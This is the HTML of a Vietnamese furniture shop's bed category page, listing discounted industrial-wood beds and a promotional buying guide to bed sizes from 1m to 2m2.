		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="6808" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-6809 status-publish instock product_cat-giuong-boc-nem-dau-giuong product_cat-giuong-cuoi-go product_cat-giuong-go product_cat-giuong-go-dep product_cat-giuong-hop-co-ngan-keo product_cat-giuong-king-size product_cat-giuong-ngu-cao-cap product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-mdf product_tag-giuong-go-cong-nghiep product_tag-giuong-ngu-go-cong-nghiep-mdf-dau-giuong-boc-ni has-post-thumbnail sale purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="6809">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-go-cong-nghiep-1m8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2020/11/giuong-go-cong-nghiep-1m8-240604-2-600x800.jpg" class="rey-productThumbnail__second" alt="Chiếc giường chất liệu gỗ MDF, đầu bọc nệm, kích thước 1m8x2m; có thêm 2 ngăn kéo để đồ rất tiện lợi" decoding="async" /><img loading="lazy" width="300" height="200" src="https://noithatdelathanh.vn/wp-content/uploads/2020/11/giuong-go-cong-nghiep-1m8-250722-3.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ảnh thực tế chiếc giường 1m8 đầu bọc nỉ màu trắng" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-15% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-go-cong-nghiep-1m8/">Giường Gỗ Công Nghiệp 1m8 Đầu Bọc Nỉ</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>4.700.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-15% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=6809" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="6809" data-product_sku="1bc14df88884" aria-label="Thêm &ldquo;Giường Gỗ Công Nghiệp 1m8 Đầu Bọc Nỉ&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="6809" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="6809" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-33941 status-publish instock product_cat-giuong product_cat-giuong-2m-x-2m2 product_cat-giuong-cuoi-go product_cat-giuong-go-dep product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-dep-hien-dai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-hien-dai product_cat-giuong-ngu-mdf product_tag-giuong-2m product_tag-giuong-go-cong-nghiep product_tag-ngiongf-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="33941">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-go-cong-nghiep-2mx2m2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-go-cong-nghiep-2mx2m2-251013-2-600x800.jpg" class="rey-productThumbnail__second" alt="Chiếc giường kích thước lớn 2mx2m2 chất liệu gỗ công nghiệp MDF phủ melamine bền đẹp" decoding="async" /><img loading="lazy" width="240" height="278" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-go-cong-nghiep-2mx2m2-251013-1.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hình ảnh thực tế chiếc giường gỗ công nghiệp 2mx2m2" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-18% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-go-cong-nghiep-2mx2m2/">Giường Gỗ Công Nghiệp 2mx2m2</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>3.700.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-18% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=33941" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="33941" data-product_sku="" aria-label="Thêm &ldquo;Giường Gỗ Công Nghiệp 2mx2m2&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="33941" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="33941" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-35227 status-publish last instock product_cat-giuong-cuoi-go product_cat-giuong-go-dep product_cat-giuong-king-size product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-dep-hien-dai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-khach-san product_cat-giuong-ngu-mdf product_cat-giuong-queen-size product_tag-giuong-ngu-de-la-thanh product_tag-giuong-ngu-go-cong-nghiep product_tag-giuong-ngu-go-cong-nghiep-co-chan has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="35227">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-go-cong-nghiep-co-chan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/12/giuong-go-cong-nghiep-co-chan-241213-3-600x800.jpg" class="rey-productThumbnail__second" alt="Chiếc giường gỗ công nghiệp thiết kế theo phong cách hiện đại, màu nâu tối rất đẹp mắt" decoding="async" /><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/12/giuong-go-cong-nghiep-co-chan-241213-1-600x800.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường Gỗ Công Nghiệp Có Chân" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-18% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-go-cong-nghiep-co-chan/">Giường Gỗ Công Nghiệp Có Chân 1m6x2m</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>3.700.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-18% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=35227" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="35227" data-product_sku="" aria-label="Thêm &ldquo;Giường Gỗ Công Nghiệp Có Chân 1m6x2m&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="35227" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="35227" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>

</ul>
<nav class="woocommerce-pagination rey-pagination"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/page/2/">2</a>
<a class="page-numbers" href="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/page/3/">3</a>
<a class="next page-numbers" href="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/page/2/"><div class="rey-arrowSvg rey-arrowSvg--right " title="Trang sau &raquo;"><svg aria-hidden="true" role="img" id="rey-icon-arrow-long-693f79cc7afb9" class="rey-icon rey-icon-arrow-long  --default" viewbox="0 0 50 8"><path d="M0.928904706,3.0387609 L44.0113745,3.0387609 L44.0113745,4.97541883 L0.928904706,4.97541883 C0.415884803,4.97541883 2.13162821e-14,4.54188318 2.13162821e-14,4.00708986 C2.13162821e-14,3.47229655 0.415884803,3.0387609 0.928904706,3.0387609 Z" class="rey-arrowSvg-dash" style="transform:var(--i-dsh-tr,initial);transition:var(--i-trs,initial);transform-origin:100% 50%;"></path><path d="M49.6399545,3.16320794 L45.1502484,0.129110528 C45.0056033,0.0532149593 44.8474869,0.0092610397 44.685796,3.99680289e-14 C44.5479741,0.0112891909 44.4144881,0.0554642381 44.2956561,0.129110528 C44.0242223,0.2506013 43.8503957,0.531340097 43.8559745,0.839218433 L43.8559745,6.90741326 C43.8503957,7.21529159 44.0242223,7.49603039 44.2956561,7.61752116 C44.5594727,7.77895738 44.8864318,7.77895738 45.1502484,7.61752116 L49.6399545,4.58342375 C49.8682741,4.42554586 50.0055358,4.15892769 50.0055358,3.87331584 C50.0055358,3.587704 49.8682741,3.32108583 49.6399545,3.16320794 Z"></path></svg></div></a></nav><div class="term-description"><h1 style="text-align: center"><strong>G</strong><strong>iường Ngủ 1m &#8211; 1m2 &#8211; 1m4 &#8211; 1m6 &#8211; 1m8 &#8211; 2m &#8211; 2m2</strong></h1>
<p style="text-align: justify">Kích thước của <u>giường</u> ngủ đóng một vai trò quan trọng trong mỗi giấc ngủ của bạn. Nghe có vẻ vô lý đúng không? Tuy nhiên, giường ngủ có kích thước phù hợp sẽ giúp cho bạn và gia đình cảm thấy thoải mái hơn rất nhiều. Trong bài viết này, chúng tôi sẽ giúp bạn lựa chọn kích thước <strong>giường ngủ 1m-1m2-1m4-1m6-1m8-2m-2m2</strong> sao cho hợp lý nhất. Hãy cùng <a href="https://noithatdelathanh.vn/">Nội thất Đê La Thành</a> tìm hiểu ngay nào!</p>
<figure id="attachment_26412" aria-describedby="caption-attachment-26412" style="width: 1024px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-26412 size-large" src="https://noithatdelathanh.vn/wp-content/uploads/2023/04/giuong-ngu-hien-dai-230414-90-1024x1024.jpg" alt="Giường 1m x 1m9" width="1024" height="1024" /><figcaption id="caption-attachment-26412" class="wp-caption-text">Giường 1m x 1m9</figcaption></figure>
<p><span style="color: #0000ff"><em><strong>Link chọn mẫu giường ngủ:</strong></em></span></p>
<p><em><strong><span style="color: #0000ff">==&gt;&gt;</span> <span style="text-decoration: underline;color: #ff0000"><a style="color: #ff0000;text-decoration: underline" href="https://noithatdelathanh.vn/mau-giuong-ngu-hien-dai/">MẪU GIƯỜNG NGỦ HIỆN ĐẠI</a></span></strong></em></p>
<p><em><strong><span style="color: #0000ff">==&gt;&gt;</span> <span style="text-decoration: underline;color: #ff0000"><a style="color: #ff0000;text-decoration: underline" href="https://noithatdelathanh.vn/mau-giuong-thong-minh">MẪU GIƯỜNG THÔNG MINH</a></span></strong></em></p>
<p><em><strong><span style="color: #0000ff">==&gt;&gt;</span> <span style="text-decoration: underline;color: #ff0000"><a style="color: #ff0000;text-decoration: underline" href="https://noithatdelathanh.vn/mau-giuong-boc-nem/">MẪU GIƯỜNG BỌC NỆM</a></span> <span style="color: #000000">(bọc toàn thân)</span></strong></em></p>
<p><em><strong><span style="color: #0000ff">==&gt;&gt;</span> <span style="text-decoration: underline;color: #ff0000"><a style="color: #ff0000;text-decoration: underline" href="https://noithatdelathanh.vn/mau-giuong-boc-nem-dep/">MẪU GIƯỜNG BỌC NỆM ĐẸP</a></span> <span style="color: #000000">(đầu bọc nệm)</span></strong></em></p>
<p><em><strong><span style="color: #0000ff">==&gt;&gt;</span> <span style="text-decoration: underline;color: #ff0000"><a style="color: #ff0000;text-decoration: underline" href="https://noithatdelathanh.vn/mau-giuong-tan-co-dien/">MẪU GIƯỜNG NGỦ TÂN CỔ ĐIỂN</a></span></strong></em></p>
<h2 style="text-align: justify">Giường Ngủ 1m &#8211; 1m2 &#8211; 1m4 &#8211; 1m6 &#8211; 1m8 &#8211; 2m &#8211; 2m2 Dành Cho Ai?</h2>
<p style="text-align: justify">Muốn biết <u>giường 1 2m</u> có phù hợp hay không, trước tiên hãy cùng chúng tôi xác định đối tượng sử dụng!</p>
<figure id="attachment_26413" aria-describedby="caption-attachment-26413" style="width: 720px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-26413 size-full" src="https://noithatdelathanh.vn/wp-content/uploads/2023/04/giuong-ngu-go-cong-nghiep-hien-dai-220928-29.jpg" alt="Giường 1m2 x 1m9" width="720" height="960" /><figcaption id="caption-attachment-26413" class="wp-caption-text"><em>Giường 1m2 x 1m9</em></figcaption></figure>
<p><span style="color: #0000ff"><em><strong>Link mua giường 1m2:</strong></em></span></p>
<p><em><strong><span style="color: #0000ff">==&gt;&gt;</span> <span style="text-decoration: underline;color: #ff0000"><a style="color: #ff0000;text-decoration: underline" href="https://noithatdelathanh.vn/giuong-1m2/">GIƯỜNG 1M2</a></span></strong></em></p>
<h3 style="text-align: justify">Mẫu giường 1m &#8211; 1m2 &#8211; 1m4</h3>
<p style="text-align: justify">Loại giường 1m-1m2-1m4 được liệt vào phân khúc giường cỡ nhỏ. Với kiểu dáng thon gọn, các loại sản phẩm này thường dành cho những bé trai, gái ngủ riêng một mình.</p>
<p style="text-align: justify">Cụ thể hơn, loại <u>giường ngủ 1m</u> (<u>giường 1m</u>) thường nhỏ nhắn, thích hợp cho các bé mẫu giáo nhỡ đang được tập tành ngủ không bố mẹ.</p>
<p style="text-align: justify">Khi đã lớn hơn một chút, các bạn này có thể được chuyển sang nằm <u>giường ngủ 1m2</u> <u>(giường 1m2).</u></p>
<figure id="attachment_37880" aria-describedby="caption-attachment-37880" style="width: 1024px" class="wp-caption aligncenter"><img loading="lazy" class="size-large wp-image-37880" src="https://noithatdelathanh.vn/wp-content/uploads/2025/09/giuong-go-cong-nghiep-coll-3-1080-250926-19-1024x768.jpg" alt="Giường 1m2 x 1m9 là giường dành cho trẻ em hoặc người độc thân" width="1024" height="768" /><figcaption id="caption-attachment-37880" class="wp-caption-text"><em>Giường 1m2 x 1m9 là giường dành cho trẻ em hoặc người độc thân</em></figcaption></figure>
<p style="text-align: justify">Tuy là loại giường nhỏ, nhưng chúng có thể cung cấp một không gian nằm khá rộng rãi và thoáng mát. Còn khi các bé đã lên tới tầm cỡ 14 15 tuổi, các phụ huynh có thể sắm cho con họ loại <u>giường 1m4</u> <u>(giuong 1m4)</u>.</p>
<p style="text-align: justify">Bởi lẽ, cơ thể của các bé lúc này là quá lớn cho các giường cỡ nhỏ, nhưng cũng chưa thực sự phát triển hết để nằm giường quá to. Cho nên, <u>giường ngủ 1m4</u> sẽ sự lựa chọn tối ưu nhất.</p>
<h3 style="text-align: justify">Mẫu giường 1m6 &#8211; 1m8</h3>
<p style="text-align: justify">Mẫu gường 1m6-1m8 thuộc vào nhóm giường cỡ nhỡ. Thực tế, loại <u>giường ngủ 1m6</u> (<u>giuong 1m6</u>) và <u>giường ngủ 1m8</u> là hoàn toàn vừa vặn cho 1 người lớn nằm.</p>
<p style="text-align: justify">Lấy ví dụ, một học sinh cấp 3 đã đạt đủ điều kiện về mặt thể chất. Do vậy, các phụ huynh thường sắm cho bạn ý loại <u>giường 1m6 x 2m</u>.</p>
<p style="text-align: justify">Loại giường này vừa mang lại chỗ nằm rộng, vừa có thể tối ưu hóa không gian căn phòng nhỏ của bạn học sinh này.</p>
<figure id="attachment_26416" aria-describedby="caption-attachment-26416" style="width: 1024px" class="wp-caption aligncenter"><img loading="lazy" class="size-large wp-image-26416" src="https://noithatdelathanh.vn/wp-content/uploads/2023/04/giuong-ngu-go-cong-nghiep-hien-dai-220928-43-1024x768.jpg" alt="Chiếc giường Nhật 1m6 x 2m" width="1024" height="768" /><figcaption id="caption-attachment-26416" class="wp-caption-text"><em>Chiếc giường Nhật 1m6 x 2m</em></figcaption></figure>
<p><span style="color: #0000ff"><em><strong>Link mua giường Nhật:</strong></em></span></p>
<p><em><strong><span style="color: #0000ff">==&gt;&gt;</span> <span style="text-decoration: underline;color: #ff0000"><a style="color: #ff0000;text-decoration: underline" href="https://noithatdelathanh.vn/giuong-nhat/">GIƯỜNG NHẬT</a></span></strong></em></p>
<p style="text-align: justify">Còn đối với một người độc thân đã hoàn toàn trưởng thành về mặt thể chất (ví dụ như các bạn sinh viên), họ thường tìm các loại <u>giường ngủ 1m8x2m giá rẻ</u>.</p>
<p style="text-align: justify">Loại sản phẩm này to hơn loại 1m6, nhưng vẫn có thể tiết kiệm được diện tích căn buồng rất tốt.</p>
<p style="text-align: justify">Ngoài ra, giá thành của những chiếc giường đơn vốn không hề cao, do vậy, chúng phù hợp với những bạn có thu nhập thấp, tiết kiệm chi phí.</p>
<figure id="attachment_26417" aria-describedby="caption-attachment-26417" style="width: 1024px" class="wp-caption aligncenter"><img loading="lazy" class="size-large wp-image-26417" src="https://noithatdelathanh.vn/wp-content/uploads/2023/04/giuong-ngu-go-cong-nghiep-hien-dai-220928-60-1024x782.jpg" alt="Giường 1m8 x 2m với các tấm lật thông minh" width="1024" height="782" /><figcaption id="caption-attachment-26417" class="wp-caption-text"><em>Giường 1m8 x 2m với các tấm lật thông minh</em></figcaption></figure>
<p><span style="color: #0000ff"><em><strong>Link mua giường thông minh:</strong></em></span></p>
<p><em><strong><span style="color: #0000ff">==&gt;&gt;</span> <span style="text-decoration: underline;color: #ff0000"><a style="color: #ff0000;text-decoration: underline" href="https://noithatdelathanh.vn/giuong-thong-minh/">GIƯỜNG THÔNG MINH</a></span></strong></em></p>
<h3 style="text-align: justify">Mẫu giường 2m &#8211; 2m2</h3>
<p style="text-align: justify">Khi bạn đã có gia đình, thì những chiếc giường đơn sẽ không còn là phù hợp nữa. Thay vào đó, bạn nên sắm các loại giường cỡ to 2m-2m2.</p>
<p style="text-align: justify">Vì <u>kích thước giường ngủ 2m 2m2</u> là rất rộng rãi. chúng có thể chứa được 3 &#8211; 4 người một lúc. Cụ thể, một chiếc giường 2m (giuong 2m) có đủ độ lớn để cho 2 người cảm thấy thoải mái khi nằm.</p>
<p style="text-align: justify">Do vậy, cũng dễ hiểu tại sao những cặp đôi mới cưới, hay những cặp vợ chồng thường hay tìm mua <u>giường ngủ 2m</u>.</p>
<figure id="attachment_26418" aria-describedby="caption-attachment-26418" style="width: 1024px" class="wp-caption aligncenter"><img loading="lazy" class="size-large wp-image-26418" src="https://noithatdelathanh.vn/wp-content/uploads/2023/04/giuong-ngu-go-cong-nghiep-hien-dai-220928-9-1024x768.jpg" alt="Chiếc giường 2m x 2m2 với chiếc đầu cao thiết kế để các đồ trang trí nhỏ" width="1024" height="768" /><figcaption id="caption-attachment-26418" class="wp-caption-text"><em>Chiếc giường 2m x 2m2 với chiếc đầu cao thiết kế để các đồ trang trí nhỏ</em></figcaption></figure>
<p><span style="color: #0000ff"><em><strong>Link mua giường đầu kệ:</strong></em></span></p>
<p><em><strong><span style="color: #0000ff">==&gt;&gt;</span> <span style="text-decoration: underline;color: #ff0000"><a style="color: #ff0000;text-decoration: underline" href="https://noithatdelathanh.vn/giuong-dau-hop/">GIƯỜNG ĐẦU KỆ</a></span></strong></em></p>
<p style="text-align: justify">Hoặc trong trường hợp đặc biệt, nếu đôi vợ chồng có thêm 1 &#8211; 2 con ngủ chung <u>giường</u>, loại <u>giường 2m2</u> sẽ tạo điều kiện thoải mái nhất.</p>
<h2 style="text-align: justify">Cách chọn mua giường?</h2>
<p style="text-align: justify">Trước khi chọn mua <strong>giường 1m &#8211; 1m2 &#8211; 1m4 -1m6 &#8211; 1m8 &#8211; 2m &#8211; 2m2</strong>, bạn cần cân nhắc về diện tích phòng ngủ và phong cách, đồ nội thất trong phòng để đưa ra quyết định tốt nhất.</p>
<h3 style="text-align: justify">Số người sử dụng</h3>
<p style="text-align: justify">Số người sử dụng giường cũng ảnh hưởng rất lớn. Nếu có hơn 3 người dùng cùng một giường, bạn sẽ cần tham khảo những <u>mẫu giường ngủ 2m 2m2</u>.</p>
<p style="text-align: justify">Mặt khác, nếu bạn chỉ sống một mình, loại <u>giường 1</u>: 1m6 hay loại thứ 2: 1m8 là đủ với bạn.</p>
<h3 style="text-align: justify">Không gian phòng</h3>
<p style="text-align: justify">Không gian phòng là yếu tố bạn không thể thay đổi khi đã xác định ở đó lâu dài. Do vậy, hãy dựa vào diện tích phòng để lựa chọn kích thước giường.</p>
<p style="text-align: justify">Các loại <u>giường ngủ 1m8 x 2m</u> <u>(giường ngủ 1m8x2m)</u>, <u>giường ngủ 2m x 2m2</u> hay <u>giường ngủ 2m2</u> sẽ phù hợp với căn phòng lớn.</p>
<p style="text-align: justify">Những loại giường tầm 1m 1m2 thường phù hợp với những căn nhà có diện tích hạn chế.</p>
<figure id="attachment_37881" aria-describedby="caption-attachment-37881" style="width: 1024px" class="wp-caption aligncenter"><img loading="lazy" class="size-large wp-image-37881" src="https://noithatdelathanh.vn/wp-content/uploads/2025/09/giuong-go-cong-nghiep-coll-3-1080-250926-23-1024x686.jpg" alt="Chiếc giường gỗ công nghiệp đơn sắc theo phong cách đơn giản nhưng đẹp mắt, giường 1m8x2m" width="1024" height="686" /><figcaption id="caption-attachment-37881" class="wp-caption-text"><em>Chiếc giường gỗ công nghiệp đơn sắc theo phong cách đơn giản nhưng đẹp mắt, giường 1m8x2m</em></figcaption></figure>
<p><span style="color: #0000ff"><em><strong>Link mua giường gỗ công nghiệp:</strong></em></span></p>
<p><em><strong><span style="color: #0000ff">==&gt;&gt;</span> <span style="text-decoration: underline;color: #ff0000"><a style="color: #ff0000;text-decoration: underline" href="https://noithatdelathanh.vn/giuong-go-cong-nghiep/">GIƯỜNG GỖ CÔNG NGHIỆP</a></span></strong></em></p>
<h3 style="text-align: justify">Chất liệu</h3>
<p style="text-align: justify">Chất liệu thường đi kèm với độ bền của giường.</p>
<p style="text-align: justify">Giường sắt sẽ nhanh gỉ và chỉ có thể dùng khoảng 6, 7 năm. Tuy nhiên, giường gỗ khá chắc chắn và bền. Hơn nữa, các loại gỗ cao cấp cũng có tuổi đời cao hơn từ 10, 20 năm trở đi. Giường gỗ MDF vừa cho độ bền 20 năm, vừa có nhiều màu sắc đẹp mắt để lựa chọn!</p>
<p style="text-align: justify">Tuy nhiên, bạn vẫn nên nhớ rằng gỗ công nghiệp dễ bị mối mọt hơn so với gỗ tự nhiên. Do vậy, hãy lựa chọn sao cho đúng nhé!</p>
<figure id="attachment_26421" aria-describedby="caption-attachment-26421" style="width: 1024px" class="wp-caption aligncenter"><img loading="lazy" class="size-large wp-image-26421" src="https://noithatdelathanh.vn/wp-content/uploads/2023/04/giuong-ngu-go-cong-nghiep-hien-dai-220928-41-1024x768.jpg" alt="Chiếc giường gỗ MDF 1m4 x 2m cho độ bền 20 năm" width="1024" height="768" /><figcaption id="caption-attachment-26421" class="wp-caption-text"><em>Chiếc giường gỗ MDF 1m4 x 2m cho độ bền 20 năm</em></figcaption></figure>
<p style="text-align: justify"><span style="color: #000000"><em><strong>Tham khảo bài viết: </strong></em></span></p>
<p style="text-align: justify"><span style="color: #000000"><em><strong>==&gt;&gt; <span style="text-decoration: underline"><a style="color: #000000;text-decoration: underline" href="https://noithatdelathanh.vn/thiet-ke-noi-that-chung-cu/">Thiết kế nội thất chung cư</a></span></strong></em></span></p>
<h3 style="text-align: justify">Chi phí</h3>
<p style="text-align: justify">Bên cạnh những yếu tố kể trên, đừng quên đặt ra một mức ngân sách phù hợp với tài chính của mình nhé.</p>
<p style="text-align: justify">Mỗi kích thước giường sẽ có giá khác nhau. Khi giường càng to, chi phí của giường sẽ cao hơn.</p>
<p style="text-align: justify">Chẳng hạn như bạn tò mò <u>giường ngủ 2m2 giá bao nhiêu</u> ư? Bạn lo chúng quá đắt ư? Đừng lo, tuỳ vào chất liệu, kiểu dáng, giường sẽ có giá khác nhau.</p>
<p style="text-align: justify">Nếu giường được thiết kế đơn giản thì chi phí bạn phải trả chỉ là chất liệu và tiền nhân công mà thôi.</p>
<p><span style="color: #0000ff"><em><strong>Link mua giường hộp:</strong></em></span></p>
<p><em><strong><span style="color: #0000ff">==&gt;&gt;</span> <span style="text-decoration: underline;color: #ff0000"><a style="color: #ff0000;text-decoration: underline" href="https://noithatdelathanh.vn/giuong-hop/">GIƯỜNG HỘP</a></span></strong></em></p>
<p style="text-align: justify"><span style="text-decoration: underline"><strong>Địa Chỉ Mua Giường:</strong></span></p>
<p style="text-align: justify">Trên đây là các mẫu <strong>giường ngủ 1m-1m2-1m4-1m6-1m8-2m-2m2</strong> mà bạn có thể tham khảo để có thêm kiến thức lựa chọn giường.</p>
<p style="text-align: justify">Để sở hữu những chiếc giường đẹp đa phong cách thiết kế, quý khách hãy liên hệ ngay với <a href="https://noithatdelathanh.vn/">Nội Thất Đê La Thành</a>!</p>
<p style="text-align: right"><em>Đặt hàng trên Fanpage</em><strong><em>:<span style="text-decoration: underline"><a href="https://www.facebook.com/noithatdelathanh.vn"> Facebook Nội thất Đê La Thành</a></span></em></strong></p>
</div></div><!-- .reyajfilter-before-products -->
				</main>
				<!-- .rey-siteMain -->

							</div>

			
		</div>
		<!-- .rey-siteContainer -->
